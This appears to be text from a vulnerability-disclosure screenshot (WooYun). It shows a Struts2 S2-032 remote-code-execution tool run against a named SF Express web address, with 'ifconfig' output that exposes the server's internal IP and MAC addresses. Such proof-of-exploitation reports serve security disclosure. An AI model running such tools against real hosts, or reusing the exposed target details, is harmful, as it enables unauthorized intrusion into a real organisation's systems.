 Struts2 s2-032远程代码执行 By Storm www.7kb.org
链接： http://sfocs-i.sf-express.com/SFweb/handler.action
命令 : ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:AA:1C:8C
inet addr:10.116.51.117 Bcast:10.116.51.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:334791749 errors:0 dropped:0 overruns:0 frame:0
TX packets:122528688 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:46060950902 (42.8 GiB) TX bytes:120629022012 (112.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:16821936 errors:0 dropped:0 overruns:0 frame:0
TX packets:16821936 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5438681378 (5.0 GiB) TX bytes:5438681378 (5.0 GiB)
www.wooyun.org